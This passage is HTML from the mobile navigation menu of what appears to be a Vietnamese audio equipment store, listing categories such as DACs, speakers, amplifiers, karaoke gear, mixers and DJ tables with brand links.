								<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dac' title='Bộ giải mã DAC - Network Player'>
								Bộ giải mã DAC - Network Player
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-servers-aurender" title="Aurender">Aurender</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-sever-jbl" title="JBL">JBL</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dia-than-dia-cd-usb' title='Đĩa than - Đĩa CD - USB'>
								Đĩa than - Đĩa CD - USB
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dan-nghe-nhac.jpg?v=1652849242710" alt="Âm thanh nghe nhạc" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh nghe nhạc
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc </a>
						<a class='box-title_showall' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bookshelf' title='Loa Bookshelf'>
								Loa Bookshelf
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac-1' title='Loa nghe nhạc'>
								Loa nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-cuc-day' title='Amply nghe nhạc'>
								Amply nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-mini-loa-vi-tinh' title='Dàn mini - Loa vi tính'>
								Dàn mini - Loa vi tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-nghe-nhac-1' title='Dàn nghe nhạc Hifi ghép sẵn'>
								Dàn nghe nhạc Hifi ghép sẵn
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-xem-phim.jpg?v=1655110882533" alt="Âm thanh xem phim" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh xem phim
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim </a>
						<a class='box-title_showall' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac' title='Loa xem phim'>
								Loa xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-xem-phim' title='Amply xem phim'>
								Amply xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-xem-phim' title='Dàn xem phim'>
								Dàn xem phim
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/9.png?v=1649918855527" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm Thanh Karaoke - Sân Khấu - Bar Pub
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub </a>
						<a class='box-title_showall' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke' title='Loa Karaoke'>
								Loa Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="ng-scope">
								<a href="/aucus-y" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax-1" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-celto" title="Celto">Celto</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-paramax" title="Paramax">Paramax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-karaoke' title='Đẩy Công suất- Amply'>
								Đẩy Công suất- Amply
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-crown" title="Crown">Crown</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax" title="PARAMAX">PARAMAX</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-aucus" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro' title='Micro Karaoke'>
								Micro Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/micro-karaoke-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-boston" title="Boston">Boston</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-cok" title="COK">COK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-amber" title="Amber">Amber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/vang-crossover' title='Vang - Crossover'>
								Vang - Crossover
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/vang-mixer-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-lspro" title="LSPRO">LSPRO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/mixer' title=' Mixer '>
								 Mixer 
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-karaoke' title='Đầu Karaoke'>
								Đầu Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/bo-kiem-soat-nguon' title='Bộ kiểm soát nguồn'>
								Bộ kiểm soát nguồn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-phoi-ghep-karaoke' title='Dàn phối ghép Karaoke'>
								Dàn phối ghép Karaoke
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bar-pub' title='Loa Bar Pub'>
								Loa Bar Pub
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-karaoke.jpg?v=1697770960417" alt="Loa Kéo - Biểu diễn - Column (Cột)" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Kéo - Biểu diễn - Column (Cột)
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột) </a>
						<a class='box-title_showall' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-fender' title='Fender'>
								Fender
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-ld-system' title='Loa LD Systems'>
								Loa LD Systems
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acnos' title='Acnos'>
								Acnos
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-dalton' title='Dalton'>
								Dalton
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sony' title='Sony'>
								Sony
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-bluzek' title='Bluzek'>
								Bluzek
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-keo-ariang' title='Arirang'>
								Arirang
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-boston-acoustics' title='Boston Acoustics'>
								Boston Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acrowin' title='Các thương hiệu  khác'>
								Các thương hiệu  khác
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-neko" title="Neko">Neko</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-column-loa-cot' title='Loa Column  - Loa Cột'>
								Loa Column  - Loa Cột
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-presonus' title='Loa trình diễn PreSonus'>
								Loa trình diễn PreSonus
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-ban-dj.jpg?v=1697775231390" alt="Bàn DJ" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Bàn DJ
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/ban-dj" title="Bàn DJ">Bàn DJ </a>
						<a class='box-title_showall' href="/ban-dj" title="Bàn DJ">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-pioneer' title='Bàn DJ Pioneer'>
								Bàn DJ Pioneer
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-denon' title='Bàn DJ Denon'>
								Bàn DJ Denon
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-numark' title='Bàn DJ Numark'>
								Bàn DJ Numark
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-mini' title='Bàn DJ mini'>
								Bàn DJ mini
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
							</li>
							
